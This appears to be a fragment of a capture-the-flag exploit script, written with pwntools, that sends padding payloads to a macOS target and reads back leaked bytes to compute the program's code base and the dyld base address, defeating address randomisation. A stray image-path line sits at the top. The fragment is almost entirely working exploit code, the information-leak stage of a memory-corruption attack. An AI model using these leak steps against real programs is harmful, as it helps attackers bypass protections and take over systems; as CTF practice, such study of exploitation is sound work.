 # leak code
payload = "a"*0x28
p.send(payload)
p.recvuntil(payload)
code = u64(p.recv(5).ljust(8,"\x00")) - 0xf39
log.info("code   = 0x%x" % code)
# leak dyld
payload = "a"*0x48
p.send(payload)
p.recvuntil(payload)
dyld = u64(p.recv(6).ljust(8,"\x00")) - (0x7fff6f7de3d5-0x00007fff6f7c8000)
log.info("dyld   = 0x%x" % dyld)